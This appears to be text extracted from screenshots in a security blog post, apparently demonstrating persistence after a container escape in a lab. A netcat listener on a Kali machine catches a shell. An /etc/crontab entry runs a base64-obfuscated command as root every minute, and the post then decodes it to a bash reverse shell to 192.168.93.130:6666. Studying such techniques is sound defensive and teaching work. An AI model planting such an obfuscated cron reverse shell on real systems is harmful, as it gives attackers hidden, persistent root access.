 File Actions Edit View Help
root@kali:~# ifconfig | gre
192.168.93.130
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.93.130]
bash: cannot set terminal p
bash: no job control in thi
root@kali:~#
Home
shell
docker
cs4.1
shell.elf
docker.tar.gz
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash
root@kali:~# echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d
bash -i >& /dev/tcp/192.168.93.130/6666  0>&1
root@kali:~#
AaronLuo's Blog from byAaronluo.github.io